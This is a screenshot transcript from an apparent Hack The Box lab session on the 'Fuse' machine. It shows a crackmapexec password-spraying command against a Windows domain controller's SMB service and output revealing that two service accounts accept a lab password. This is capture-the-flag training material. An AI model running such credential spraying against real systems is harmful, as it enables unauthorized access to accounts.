 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[htb@parrot]─[~/htb/fuse]
└──╼ $cme smb 10.10.10.193 -u users.txt1 -p pass.txt -d fabricorp.local --continue-on-success
SMB         10.10.10.193    445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local)
(signing:True) (SMBv1:True)
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\Guest:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [+] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\astein:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB         10.10.10.193    445    FUSE             [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
┌─[htb@parrot]─[~/htb/fuse]
└──╼ $